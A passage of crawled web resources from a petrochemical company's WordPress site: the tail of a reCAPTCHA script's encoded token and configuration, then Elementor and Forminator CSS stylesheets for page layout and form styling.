Z8KMwoFMw4R8F8KDwoXCtCwlwp5WwrLDp3Vlw65Sw67Dpw7DqRjCksKXw4XDg8KTHcOEw7TDiEx9w6o4wps8w4hGYMObw4dVPU5yVV3DgXrDqsOqw7LCnULDm8KSGQ/Dr8K+w4TCq8Osw53CucKpwqU8woE3wqVKYmMIw58uwrkBwqPDp3HCn3NUfDBwwoHCizxzw6rDucO0w5PDuTAZCcKgw5cgw5TCosOsQcOlMxTCuz3CpnLCmiQnw4BtwqDDqX5uZMOvUcKHS8Kew6h3aX8NEx/DscKraXopw4fCvFbCuAXCs8KBWsOxw5x8wp9bwql1w4bChwHCixt4SxYuYlnCkRPDmDHDojkuMcOUwqZsw7vDjwHCkMK9woLCtMK8U0rCpsOdwqIowrPCrcK4wr8TUMKGXcO3wqbCuMOwwpVow44fPsKQw7nCgcOfGcKYw7AqC8KfwpV3dAnDoTTDssO/[base64]/[base64]/wr7DtDPDjFM5w60xZ3rClMOPWsOoTsO5w6PCtsOTw53ChRPDtj1Kw5vDv8OKwr57UcOoL0DCtsKlSWDDlWhzw7tVwqUNPgzCvVImw6rCrcKEwpA1w7k8wr7CrEVKSMKVwpwCwrxfwqk1dRzCkQLDlixaw7XCpMKfw7vCgl0kwp9NGhTDjTPDpcKbesOUwr/[base64]/CoVnCpBTDuBvCkFbDocOWwrljS8O/[base64]/DiRlJw6UlwrjChDgnwovDt8Orw5EHLcOtVsKiU23Co1NTfzl2HMOVY8Ogw70FB1zDvy7CuF3DjsOIwozDvBUAwqPDlHnCvRfCrMK3T8OkasKCwrHDusOrdMORwpA\\u003d\x22],null,[\x22conf\x22,null,\x226LeX6_EfAAAAADjY9UDp91NC_YopILJKWB7tbRJ7\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,332],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.unionpetrochemical.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AoKxXxLDQQXf/t6A0o5ytkGYnUykNy4ZOAUTOGP4cXM\\u003d\x22,0,0,null,1,1764209417237,0,0,[182,81,128,182],null,[197,175,160],\x22RC-Gev9eifEoCfq7Q\x22,null,null,null,null,null,\x220dAFcWeA61pfQ5LmZOm_kOGdRpCYwShZGdvaZwoEG0vYogOSNFFCadqQRcs-7YQjSoRScQah46ofgM_by1OHm6bfnoDvvUJQLGWg\x22,1764292217163]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.unionpetrochemical.com/wp-content/uploads/elementor/css/post-4263.css?ver=1753856083
body_size: 859
content:
.elementor-4263 .elementor-element.elementor-element-2c5469a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4263 .elementor-element.elementor-element-2c5469a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4263 .elementor-element.elementor-element-419f24a img{width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4263 .elementor-element.elementor-element-4cea3a8 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-4263 .elementor-element.elementor-element-4cea3a8 .elementor-heading-title{color:#06437B;}.elementor-4263 .elementor-element.elementor-element-768d408{margin-top:-95px;margin-bottom:0px;padding:0px 0px 0px 25px;}.elementor-4263 .elementor-element.elementor-element-b1eb0ea .elementor-heading-title{color:#06437B;}.elementor-4263 .elementor-element.elementor-element-1cb3d27{margin-top:75px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4263 .elementor-element.elementor-element-f75718b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:36px;font-weight:400;color:#003E71;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4263 .elementor-element.elementor-element-e2dce45 > .elementor-widget-container{margin:-70px 0px 0px 15px;}.elementor-4263 .elementor-element.elementor-element-e2dce45{color:#3D3D3D;font-family:"Sarabun", Sans-serif;font-weight:400;}.elementor-4263 .elementor-element.elementor-element-c7f9fb2{padding:0px 0px 0px 15px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4263 .elementor-element.elementor-element-e744b57 .elementor-button{background-color:#FFFFFF00;font-family:"Roboto", Sans-serif;font-weight:500;fill:#ED1C24;color:#ED1C24;border-style:solid;border-width:2px 2px 2px 2px;padding:10px 40px 10px 40px;}.elementor-4263 .elementor-element.elementor-element-e744b57 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4263 .elementor-element.elementor-element-e744b57 .elementor-button-content-wrapper{flex-direction:row;}.elementor-4263 .elementor-element.elementor-element-4e262a9 > .elementor-widget-container{margin:0px 0px -50px 0px;}.elementor-4263 .elementor-element.elementor-element-7ae7e1d:not(.elementor-motion-effects-element-type-background), .elementor-4263 .elementor-element.elementor-element-7ae7e1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-4263 .elementor-element.elementor-element-7ae7e1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-4263 .elementor-element.elementor-element-7ae7e1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4263 .elementor-element.elementor-element-0cd6869 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:26px;font-weight:400;text-transform:uppercase;line-height:30px;color:#003E71;}.elementor-4263 .elementor-element.elementor-element-47e0ca4 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:26px;font-weight:400;text-transform:uppercase;line-height:30px;color:#003E71;}.elementor-4263 .elementor-element.elementor-element-eb64798{color:#3D3D3D;font-family:"Sarabun", Sans-serif;font-weight:400;}@media(max-width:1024px){.elementor-4263 .elementor-element.elementor-element-419f24a img{height:350px;}.elementor-4263 .elementor-element.elementor-element-1cb3d27{padding:0px 10px 0px 10px;}.elementor-4263 .elementor-element.elementor-element-c7f9fb2{padding:0px 10px 0px 10px;}.elementor-4263 .elementor-element.elementor-element-7ae7e1d{padding:50px 10px 50px 10px;}.elementor-4263 .elementor-element.elementor-element-0cd6869 .elementor-heading-title{font-size:24px;}.elementor-4263 .elementor-element.elementor-element-47e0ca4 .elementor-heading-title{font-size:24px;}}@media(max-width:700px){.elementor-4263 .elementor-element.elementor-element-419f24a img{height:300px;}.elementor-4263 .elementor-element.elementor-element-f75718b .elementor-heading-title{font-size:24px;line-height:1.5em;}.elementor-4263 .elementor-element.elementor-element-542d675{width:50%;}.elementor-4263 .elementor-element.elementor-element-e744b57 .elementor-button{font-size:14px;}.elementor-4263 .elementor-element.elementor-element-d92cfe6{width:50%;}.elementor-4263 .elementor-element.elementor-element-0cd6869 .elementor-heading-title{font-size:22px;}.elementor-4263 .elementor-element.elementor-element-47e0ca4 .elementor-heading-title{font-size:22px;}}@media(min-width:701px){.elementor-4263 .elementor-element.elementor-element-542d675{width:20%;}.elementor-4263 .elementor-element.elementor-element-d92cfe6{width:80%;}}@media(max-width:1024px) and (min-width:701px){.elementor-4263 .elementor-element.elementor-element-542d675{width:25%;}.elementor-4263 .elementor-element.elementor-element-d92cfe6{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://www.unionpetrochemical.com/wp-content/uploads/forminator/1070_7772ae1fbaa9ced13c5966c55b0721df/css/style-1070.css?ver=1662444687
body_size: 3025
content:
#forminator-module-1070:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-1070 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-1070 {
					border-color: rgba(0,0,0,0);
							background-color: rgba(0,0,0,0);
			}

#forminator-module-1070 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-1070 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message p {
		font-size: 15px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
							box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-error:hover,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-error:focus,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-error:active {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-error,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-error p {
					color: #333333;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
							box-shadow: inset 2px 0 0 0 #1ABCA1;
			-moz-box-shadow: inset 2px 0 0 0 #1ABCA1;
			-webkit-box-shadow: inset 2px 0 0 0 #1ABCA1;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-success:hover,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-success:focus,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-success:active {
					box-shadow: inset 2px 0 0 0 #1ABCA1;
			-moz-box-shadow: inset 2px 0 0 0 #1ABCA1;
			-webkit-box-shadow: inset 2px 0 0 0 #1ABCA1;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-success,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-title {
		font-size: 45px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-subtitle {
		font-size: 18px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 700;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description p {
		font-size: 12px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description a,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description a:hover,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description a:focus,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-error-message {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input input {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input {
					border-color: #777771;
							background-color: #EDEDED;
							color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input.forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input:hover {
					color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input:focus,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input:active {
					color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input input,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input input:hover,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input input:focus,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input input:active {
					color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input::placeholder {
					color: #888888;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input:-moz-placeholder {
					color: #888888;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input::-moz-placeholder {
					color: #888888;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-is_hover .forminator-input {
					border-color: #06437b;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-is_active .forminator-input {
					border-color: #06437b;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-has_error .forminator-input {
					border-color: #E04562;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					border-color: #06437b;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-suffix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-prefix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-textarea {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-textarea {
					border-color: #777771;
							background-color: #EDEDED;
							color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-textarea:hover {
					color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-textarea:focus,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-textarea:active {
					color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-is_hover .forminator-textarea {
					border-color: #06437b;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-is_active .forminator-textarea {
					border-color: #06437b;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-has_error .forminator-textarea {
					border-color: #E04562;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-textarea::placeholder {
					color: #888888;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-radio {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-radio .forminator-radio-bullet {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-radio .forminator-radio-image {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-radio input:checked + .forminator-radio-bullet {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-radio input:checked ~ .forminator-radio-image {
					border-color: #17A8E3;
							background-color: #E1F6FF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-has_error .forminator-radio .forminator-radio-bullet {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox__label,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox__label p {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox__label,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox .forminator-checkbox-image {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					border-color: #17A8E3;
							background-color: #E1F6FF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-has_error .forminator-checkbox .forminator-checkbox-box {
					border-color: #E04562;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image {
							border-color: #777771;
										background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-consent,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-consent__label,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					border-color: #06437b;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #06437b;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					border-color: #06437b;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #06437b;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-1070.forminator-dropdown--default .select2-search input {
		font-size: 16px;
		font-weight: 400;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-1070.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option {
		font-size: 16px;
		font-weight: 400;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-1070.forminator-dropdown--default {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-1070.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-1070.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-1070.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option.select2-results__option--selected {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-1070.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-1070.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-1070.forminator-dropdown--default .select2-search input:hover {
					border-color: #17A8E3;
							background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multiselect .forminator-option {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multiselect {
					border-color: #777771;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-has_error .forminator-multiselect {
					border-color: #E04562;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multiselect .forminator-option {
					color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-custom-form-1070.forminator-calendar--default {
		font-family: inherit;
	}


	.forminator-custom-form-1070.forminator-calendar--default:before {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-custom-form-1070.forminator-calendar--default .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-1070.forminator-calendar--default .ui-datepicker-header .ui-datepicker-title select {
					border-color: #BBBBBB;
							background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-1070.forminator-calendar--default .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-1070.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-1070.forminator-calendar--default .ui-datepicker-calendar tbody td.ui-state-disabled span {
					border-color: #E6E6E6;
							background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-1070.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-1070.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					border-color: #DDDDDD;
							background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-1070.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-1070.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					border-color: #17A8E3;
							background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-1070.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					border-color: #17A8E3;
							background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-1070.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-1070.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					border-color: #17A8E3;
							background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-upload {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-file-upload > span {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p {
		font-size: 13px;
		line-height: 1.7;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,
